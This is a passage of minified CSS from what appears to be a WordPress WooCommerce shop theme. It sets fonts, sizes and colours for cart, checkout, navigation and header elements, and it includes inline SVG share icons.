.select2-selection__rendered, .woocommerce-mini-cart__empty-message, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-cart table.shop_table.cart tbody tr td.product-name, .woocommerce-cart table.shop_table.cart tbody tr td:before, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr td:before, #site-top-bar .language-and-currency span.select2-selection__rendered, .woocommerce-cart .cart-empty, table.woocommerce-checkout-review-order-table tbody tr td.product-name, .woocommerce table.order_details, .woocommerce-account .woocommerce-MyAccount-content > p mark, .wishlist_table.mobile li .item-details table.item-details-table td.value, table.shop_table tfoot th, ul.wc-block-active-filters-list li.wc-block-active-filters-list-item, .catalog-page .woocommerce-ordering select.orderby, .mrtailor_products_load_more_loader span, .main-navigation ul > li.menu-item-info-column .menu-item-description{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, input, textarea, select, .select2-selection__rendered, .select2-selection__placeholder, .woocommerce .widget_rating_filter ul li a{font-family:DM Sans, -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:55px}p, .content-area h6, .entry-content h6, input, textarea, select, .select2-selection__placeholder, .select2-selection__rendered, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .comments-area ul.comment-list li .comment-author, .site-content p:not([class*="has-"]), .content-area, .content-area h6, .content-area ul, .content-area ol, .content-area dl, table tr td, table tbody tr td, table tfoot tr th, table tfoot tr td, .woocommerce table.shop_attributes td, .wp-block-quote cite, .wp-block-pullquote cite, .wishlist_table.mobile li .item-details table.item-details-table td.value, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .wp-block-getbowtied-vertical-slider .gbt_18_slide_link a{font-size:16px}.content-area h1, .entry-content h1, .product_title, .woocommerce div.product .product_infos p.price, .woocommerce div.product .product_infos span.price, .woocommerce div.product .product_infos p.price ins, .woocommerce div.product .product_infos span.price ins, .content-area .search-results h2.search-item-title{font-size:39.808px}.content-area h2, .entry-content h2, .edit-account legend, #minicart-offcanvas .widget_shopping_cart .total .amount, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total .amount, .woocommerce-checkout table.woocommerce-checkout-review-order-table tfoot tr.order-total td .amount, .woocommerce-cart p.cart-empty, .woocommerce-wishlist .wishlist-empty, .content-area blockquote.wp-block-quote.is-style-large p, .gbt_18_default_slider .gbt_18_content .gbt_18_content_wrapper .gbt_18_slide_content .gbt_18_slide_content_item .gbt_18_slide_content_wrapper .summary .price, .gbt_18_lookbook_reveal_wrapper .gbt_18_distorsion_lookbook .gbt_18_distorsion_lookbook_item .gbt_18_distorsion_lookbook_content .gbt_18_text_wrapper .gbt_18_product_price{font-size:33.184px}.content-area h3, .entry-content h3, .woocommerce-Reviews #review_form #reply-title, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .woocommerce div.product .product_infos p.price del, .woocommerce div.product .product_infos span.price del, .content-area blockquote.wp-block-quote p, .gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item .gbt_18_product_price, .main-navigation ul > li.menu-item-info-column .menu-item-title{font-size:27.648px}.content-area h4, .entry-content h4, .woocommerce div.product .woocommerce-tabs ul.tabs li a, section.products.upsells > h2, section.products.related > h2, .cross-sells > h2, .content-area .wp-block-pullquote p{font-size:23.04px}.content-area h5, .entry-content h5, .woocommerce-cart table.shop_table.cart tbody tr td.product-subtotal{font-size:19.2px}.content-area p.has-drop-cap:first-letter, .entry-content p.has-drop-cap:first-letter{font-size:102.4px}@media all and (max-width:1023px){.entry-title, .page-title, .content-area h1.entry-title, .entry-content h1.entry-title, .content-area h1.page-title, .entry-content h1.page-title, .main-slider h2, .lookbook-first-slide-wrapper h2, .content-area h2.nothing-found-title, .content-area h2.entry-title.blog-post-title, .wp-block-getbowtied-vertical-slider .gbt_18_slide_title a, .wp-block-getbowtied-lookbook-reveal .gbt_18_content_top h2, .gbt_18_snap_look_book .gbt_18_hero_section_content .gbt_18_hero_title{font-size:39.808px}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins{font-size:33.184px}.gbt_18_expanding_grid .gbt_18_grid .gbt_18_expanding_grid_item h2{font-size:27.648px !important}.woocommerce div.product p.price del, .woocommerce div.product span.price del{font-size:23.04px}}body, pre, hr, label, blockquote, abbr, acronym, table tr td, .woocommerce .recently_viewed_in_single h2, .product-nav-previous a, .product-nav-next a, #shipping_method .check_label_radio, .cart-collaterals table tr th, .woocommerce-checkout .woocommerce-info:before, .woocommerce-checkout .woocommerce-info, .payment_methods .check_label_radio, .order_details.bacs_details li strong, .thank_you_header .order_details li strong, .woocommerce-thankyou-order-details li, .woocommerce #content div.product p.stock.in-stock, .woocommerce div.product p.stock.in-stock, .woocommerce-page #content div.product p.stock.in-stock, .woocommerce-page div.product p.stock.in-stock, .woocommerce-checkout .woocommerce-terms-and-conditions *, label span, .wp-block-pullquote, .widget_shopping_cart .buttons a:first-child, .woocommerce ul.products li.product .price, .woocommerce div.product p.price del, .woocommerce-wishlist ul.shop_table.wishlist_table li table td, .woocommerce-account table.account-orders-table tbody tr td a.button:after, #add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box, .blog .content-area .sticky-posts-container .sticky-post-info .sticky-meta .post_header_date, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date{color:#222222}.st-content .widget_shopping_cart a.remove, .wc-block-grid__product-price, .wc-block-grid__product-price *{color:#222222 !important}.wc-block-grid__product-title:hover, .wc-block-grid__product-title a:hover, .wc-block-grid__product-link:hover .wc-block-grid__product-title{color:rgba( 34,34,34, 0.80 )}.nav-previous-title, .nav-next-title, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-page #payment div.payment_box, .woocommerce-checkout .order_details.bacs_details li, .woocommerce-thankyou-order-details li, .thank_you_header .order_details li, .customer_details dt, .product_after_shop_loop .price del, .wpb_widgetised_column, .wpb_widgetised_column .widget_layered_nav ul li small.count, .post_header_date a:hover, .comment-metadata, .post_meta_archive a:hover, .products li:hover .add_to_wishlist:before, .wc-layered-nav-rating a, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button:hover, .wcppec-checkout-buttons__separator, .woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button:hover, .wp-block-woocommerce-attribute-filter ul li label .wc-block-attribute-filter-list-count, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #reviews #comments ol.commentlist li .meta, .comments-area ul.comment-list li .comment-metadata a{color:#222222}.widget.widget_price_filter .price_slider_amount .button:hover, .woocommerce a.remove:hover{color:#222222 !important}.required, .woocommerce form .form-row .required, .wp-caption-text, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count .product_list_widget .wishlist-out-of-stock, .woocommerce #reviews #comments ol.commentlist li .comment-text .verified, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .verified, .yith-wcwl-add-button:before, .post_header_date a, .comment-metadata, .post_meta_archive a, .wp-block-latest-posts li .wp-block-latest-posts__post-date{color:rgba(34,34,34, 0.45 )}.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce p.stars, .woocommerce-page p.stars, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars:before, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating:before{color:rgba(34,34,34, 0.35 )}hr, .woocommerce div.product .product_tabs .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .product_tabs .woocommerce-tabs ul.tabs li, .wpb_widgetised_column .tagcloud a, .catalog-page .shop_header .filters_button{border-color:rgba(34,34,34, 0.13 )}.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td, .woocommerce table.shop_table tbody tr:first-child td, .woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tfoot td, .woocommerce .shop_table.customer_details tbody tr:first-child th, .woocommerce .cart-collaterals .cart_totals tr.order-total td, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:first-child td, .woocommerce .my_account_container table.shop_table order_details_footer tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details_footer tr:last-child td, .payment_methods li:first-child, .woocommerce-checkout .entry-content .woocommerce form.woocommerce-checkout #payment.woocommerce-checkout-payment ul.payment_methods li{border-top-color:rgba(34,34,34, 0.13 )}abbr, acronym{border-bottom-color:rgba(34,34,34, 1 )}table tr, .woocommerce .my_account_container table.shop_table.order_details tr:last-child td, .woocommerce-page .my_account_container table.shop_table.order_details tr:last-child td, .payment_methods li, .slide-from-left.filters aside, .woocommerce .shop_table.customer_details tbody tr:last-child th, .woocommerce .shop_table.customer_details tbody tr:last-child td, .woocommerce-cart form.woocommerce-cart-form, .woocommerce ul.product_list_widget li, .search .content-area .search-results .search-item{border-bottom-color:rgba(34,34,34, 0.13 )}.woocommerce ul.products li.product-category .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item .gbt_18_category_grid_item_title{background-color:#222222}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background:rgba(34,34,34, 0.35 )}.woocommerce-checkout .thank_you_bank_details h3:after, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(34,34,34, 0.13 )}.st-content .widget_shopping_cart ul.cart_list.product_list_widget li, .woocommerce-terms-and-conditions{border-color:rgba(34,34,34, 0.13 ) !important}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--range-color:rgba( 34,34,34, 0.45 )}.wp-block-woocommerce-price-filter .wc-block-price-filter__range-input-wrapper, .woocommerce-terms-and-conditions{background-color:rgba( 34,34,34, 0.13 )}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{border-color:#222222}h1, h2, h3, h4, h5, h6, table tr th, a, .st-menu h2, .select2-container, select.big-select, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, ul.products h3 a, .products ul h3 a, ul.products h2 a, .products ul h2 a, .edit-account legend, .wc-block-grid__product-title, .wc-block-grid__product-title a, .catalog-page .woocommerce-ordering select.orderby, #minicart-offcanvas ul.cart_list.product_list_widget li *, #minicart-offcanvas .widget_shopping_cart .total, #minicart-offcanvas .minicart_text, .woocommerce-Reviews #review_form #reply-title, .woocommerce #reviews #comments ol.commentlist li .woocommerce-review__author, .select2-container--default .select2-selection--single span.select2-selection__placeholder, #minicart-offcanvas .woocommerce-mini-cart__empty-message, .mobile-navigation a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove, .select2-container--default .select2-selection--single span.select2-selection__rendered, .filters_button, .add_to_wishlist:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link:hover, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce-checkout ul.order_details.woocommerce-thankyou-order-details li strong, .woocommerce-account .woocommerce-MyAccount-content > p mark, .woocommerce-form-coupon-toggle a.showcoupon, .woocommerce-form-login-toggle a.showlogin, .content-area blockquote.wp-block-quote p, .wc-block-pagination .wc-block-pagination-page, .wc-block-pagination-ellipsis, .wc-block-checkbox-list li.show-more button:hover, .content-area a.trigger-share-list:hover, .content-area .box-share-link span{color:#000000}.wpb_widgetised_column .widget-title, .wp-block-woocommerce-price-filter h3, .wp-block-woocommerce-attribute-filter h3, .wp-block-woocommerce-active-filters h3, .products a.button:hover{color:#000000 !important}.mrtailor_products_load_more_loader span{color:rgba( 0,0,0, 0.8 )}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, input[type="checkbox"], input[type="radio"], .select2-container .select2-selection__rendered, .select2-container--default span.select2-selection--multiple li.select2-selection__choice, span.select2-container--default li.select2-results__option[aria-selected=true]{color:#000000;background-color:rgba( 0,0,0, 0.1 )}input[type="text"]:hover, input[type="password"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="week"]:hover, input[type="email"]:hover, input[type="number"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, textarea:hover, select:hover, input[type="checkbox"]:hover, input[type="radio"]:hover, .select2-container .select2-selection__rendered:hover{background-color:rgba( 0,0,0, 0.2 )}input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{color:rgba( 0,0,0, 0.5 )}input:-moz-placeholder, textarea:-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input::-moz-placeholder, textarea::-moz-placeholder{color:rgba( 0,0,0, 0.5 )}input:-ms-input-placeholder, textarea:-ms-input-placeholder{color:rgba( 0,0,0, 0.5 )}input::placeholder, textarea::placeholder{color:rgba( 0,0,0, 0.5 )}.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#000000}.label, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .alert-box, .woocommerce-page #content input.button[type="submit"], .woocommerce-page #content input.button[type="submit"], .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, span.select2-container--default li.select2-results__option--highlighted[aria-selected], p.out-of-stock, p.stock.available-on-backorder, .woocommerce p.out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce div.product p.stock.available-on-backorder, .wp-block-file .wp-block-file__button, .wp-block-woocommerce-attribute-filter ul li input:checked + label:hover, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item:hover, .woocommerce .mrtailor_products_load_button.finished a.button:hover{background-color:#000000;color:#ffff00}.woocommerce-checkout .entry-title:after, .woocommerce-account .entry-title:after, .woocommerce .widget_layered_nav_filters ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:hover, .sticky-posts-container.swiper-container .sticky-pagination .swiper-pagination-bullet-active{background:#000000}input[type="radio"]:checked:before, .gbt_18_mt_posts_slider .swiper-pagination-bullet-active{background-color:#000000}input[type="checkbox"]:checked:before{border-color:#000000}.content-area .box-share-container.open .box-share-link svg path{fill:#000000}.widget .tagcloud a:hover, span.onsale, .woocommerce span.onsale, .wc-block-grid__product-onsale, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .nl-field ul, .nl-form .nl-submit, .select2-results .select2-highlighted, .with_thumb_icon, ul.pagination li.current a, ul.pagination li.current a:hover, ul.pagination li.current a:focus, .progress .meter, .sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a, .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button, .woocommerce-page .top-bar-section ul li > a.button, .top-bar-section ul .woocommerce-page li > a.button.alt, .woocommerce-page .top-bar-section ul li > a.button.alt, .top-bar-section ul li.active > a, .no-js .top-bar-section ul li:active > a, .woocommerce-edit-address #content .woocommerce input.button{background-color:#696969}.blog_list_img, .wc-block-pagination .wc-block-pagination-page.wc-block-pagination-page--active, .wc-block-pagination .wc-block-pagination-page:hover, .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title, .wp-block-getbowtied-categories-grid.gbt_18_categories_grid_wrapper .gbt_18_categories_grid .gbt_18_category_grid_item:hover .gbt_18_category_grid_item_title{background-color:#696969}#minicart-offcanvas .widget_shopping_cart .buttons a.checkout:hover{background-color:#696969!important}.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container .select2-selection, .yith-wcwl-add-button, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .panel.callout a, .side-nav li a, .has-tip:hover, .has-tip:focus, a:hover, a:focus, .edit-link, .woocommerce p.stars a.active:after, .woocommerce p.stars a:hover:after, .woocommerce-page p.stars a.active:after, .woocommerce-page p.stars a:hover:after, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce table.my_account_orders .button, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .woocommerce-form-login-toggle .woocommerce-info a:hover, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, a.add_to_wishlist, .woocommerce div.quantity .minus, .woocommerce div.quantity .plus, .woocommerce div.quantity input.qty, .widget_shopping_cart .buttons a:first-child:hover, .widget_shopping_cart ul.cart_list.product_list_widget li a:hover, #minicart-offcanvas ul.cart_list.product_list_widget li a:hover, .woocommerce p.stars a:hover, .woocommerce p.stars a:focus, .comments-area ul.comment-list li .comment-metadata a:hover, .site-tools ul li:hover span, #page:not(.transparent_header) #site-navigation.main-navigation > ul > li > a:hover, .top-headers-wrapper.site-header-sticky.sticky #site-navigation.main-navigation > ul > li > a:hover, .site-tools ul li.mobile-menu-button:hover span.mobile-menu-text, .mobile-navigation .current-menu-item > a, .mobile-navigation .current-menu-ancestor > a, .mobile-navigation .current_page_item > a, .mobile-navigation .current_page_ancestor > a, .select2-container--default .select2-selection--multiple span.select2-selection__choice__remove:hover, .filters_button:hover, .catalog-page .woocommerce-ordering:hover .select2-container .select2-selection__rendered, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart button, .stars a, .wc-block-checkbox-list li.show-more button, .wc-block-review-list-item__rating>.wc-block-review-list-item__rating__stars span:before, a.trigger-share-list, .content-area .box-share-link span:hover, .single .post-navigation .post-nav:hover .post-title, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link:hover .gbt_18_mt_posts_slider_title, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_item:hover .gbt_18_mt_posts_grid_title, .wp-block-getbowtied-carousel .swiper-wrapper .swiper-slide ul.products li.product .star-rating span:before{color:#696969}.products a.button, .widget.widget_price_filter .price_slider_amount .button, #wishlist-offcanvas .button, #wishlist-offcanvas input[type="button"], #wishlist-offcanvas input[type="reset"], #wishlist-offcanvas input[type="submit"], .tooltip.opened{color:#696969 !important}.shortcode_products_slider .products a.button:hover{color:rgba( 105,105,105, 0.8 ) !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#696969}.login_header{border-top-color:#696969}.widget .tagcloud a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page #content .actions .coupon input.button, .woocommerce-page #content .actions .coupon input.button.alt, .woocommerce-page #content .actions > input.button, .woocommerce-page #content .actions > input.button.alt, .woocommerce div.quantity{border-color:#696969}.label:hover, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .alert-box:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce-page #content input.button[type="submit"]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .wp-block-file .wp-block-file__button:hover, .wp-block-woocommerce-attribute-filter ul li input:checked + label, .wc-block-active-filters .wc-block-active-filters-list li, .content-area .blog-isotop-master-wrapper .blog-isotop-container .blog-isotope .blog-post .more-link, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper .more-link, .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container .more-link, .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link, .single .post-navigation .post-nav .entry-thumbnail .more-link, .content-area .sticky-posts-container .sticky-post-info .sticky-meta .featured_span, .woocommerce-store-notice, p.demo_store{background-color:#696969;color:#ffff00}.quantity input.qty::-webkit-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::-moz-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty:-ms-input-placeholder{color:rgba( 105,105,105, 0.5 )}.quantity input.qty::placeholder{color:rgba( 105,105,105, 0.5 )}.wp-block-quote{border-left-color:#696969}.content-area .box-share-container.open .box-share-link:hover svg path{fill:#696969}#site-top-bar, #site-navigation-top-bar .sf-menu ul{background:#ffff00}#site-top-bar, #site-top-bar a:hover, #site-navigation-top-bar.main-navigation > ul > li > a:hover, #site-top-bar .select2-container--default .select2-selection--single span.select2-selection__rendered{color:#000000}#site-top-bar a{color:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a svg{fill:#000000}#site-top-bar .site-social-icons-shortcode ul.mt_social_icons_list li.mt_social_icon a:hover svg{fill:#000000}.site-branding .site-logo-link img{max-height:136px}.top-headers-wrapper .site-branding .site-logo-alt-link img{max-height:136px}.site-header{padding:20px 0}.site-header, .site-header-sticky.sticky, #site-navigation, .shortcode_banner_simple_height_bullet span, .site-tools ul li.mobile-menu-button span.mobile-menu-text{font-size:16px}.site-header, .site-header-sticky.sticky{background:#000000}.site-header, #site-navigation a, .site-header-sticky.sticky, .site-header-sticky.sticky a, .transparent_header.transparency_light .site-header-sticky.sticky #site-navigation a, .transparent_header.transparency_dark .site-header-sticky.sticky #site-navigation a, .top-headers-wrapper.sticky .site-header .site-title a, .transparent_header .top-headers-wrapper.sticky .site-header .site-title a, .site-tools ul li a, .shopping_bag_items_number, .wishlist_items_number, .site-title a, .widget_product_search .search-but-added, .widget_search .search-but-added{color:#ffffff}.site-branding{border-color:#ffffff}.blog .transparent_header .content-area, .single:not(.single-portfolio) .transparent_header .content-area, .archive .transparent_header .content-area, .page-template-default .transparent_header .content-area, .error404 .transparent_header .content-area{padding-top:276px}.transparent_header.transparency_light .site-header, .transparent_header.transparency_light #site-navigation a, .transparent_header.transparency_light .site-tools ul li a, .transparent_header.transparency_light .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_light .site-title a, .transparent_header.transparency_light .widget_product_search .search-but-added, .transparent_header.transparency_light .widget_search .search-but-added{color:#ffffff}.transparent_header.transparency_light .site-tools .site-branding{border-color:#ffffff}.transparent_header.transparency_dark .site-header, .transparent_header.transparency_dark #site-navigation a, .transparent_header.transparency_dark .site-tools ul li a, .transparent_header.transparency_dark .top-headers-wrapper:not(.sticky) .site-tools li span, .transparent_header.transparency_dark .site-title a, .transparent_header.transparency_dark .widget_product_search .search-but-added, .transparent_header.transparency_dark .widget_search .search-but-added{color:#000000}.transparent_header.transparency_dark .site-tools .site-branding{border-color:#000000}.main-navigation ul ul, .main-navigation ul ul ul, .main-navigation ul ul ul ul, .main-navigation ul ul ul ul ul{background:#000000}.main-navigation ul ul li a, .main-navigation ul > li.menu-item-info-column .menu-item-title, .main-navigation ul > li.menu-item-info-column .menu-item-description{color:#ffffff !important}.main-navigation ul ul li a:hover, .box-share-link:hover span{border-bottom-color:#ffffff}.top-headers-wrapper .site-header.full-header{border-bottom-color:rgba(255,255,255, 0.13 )}.trigger-share-list{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 18 2 C 16.35499 2 15 3.3549904 15 5 C 15 5.1909529 15.021791 5.3771224 15.056641 5.5585938 L 7.921875 9.7207031 C 7.3985399 9.2778539 6.7320771 9 6 9 C 4.3549904 9 3 10.35499 3 12 C 3 13.64501 4.3549904 15 6 15 C 6.7320771 15 7.3985399 14.722146 7.921875 14.279297 L 15.056641 18.439453 C 15.021555 18.621514 15 18.808386 15 19 C 15 20.64501 16.35499 22 18 22 C 19.64501 22 21 20.64501 21 19 C 21 17.35499 19.64501 16 18 16 C 17.26748 16 16.601593 16.279328 16.078125 16.722656 L 8.9433594 12.558594 C 8.9782095 12.377122 9 12.190953 9 12 C 9 11.809047 8.9782095 11.622878 8.9433594 11.441406 L 16.078125 7.2792969 C 16.60146 7.7221461 17.267923 8 18 8 C 19.64501 8 21 6.6450096 21 5 C 21 3.3549904 19.64501 2 18 2 z M 18 4 C 18.564129 4 19 4.4358706 19 5 C 19 5.5641294 18.564129 6 18 6 C 17.435871 6 17 5.5641294 17 5 C 17 4.4358706 17.435871 4 18 4 z M 6 11 C 6.5641294 11 7 11.435871 7 12 C 7 12.564129 6.5641294 13 6 13 C 5.4358706 13 5 12.564129 5 12 C 5 11.435871 5.4358706 11 6 11 z M 18 18 C 18.564129 18 19 18.435871 19 19 C 19 19.564129 18.564129 20 18 20 C 17.435871 20 17 19.564129 17 19 C 17 18.435871 17.435871 18 18 18 z'></path></svg>")}.trigger-share-list:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 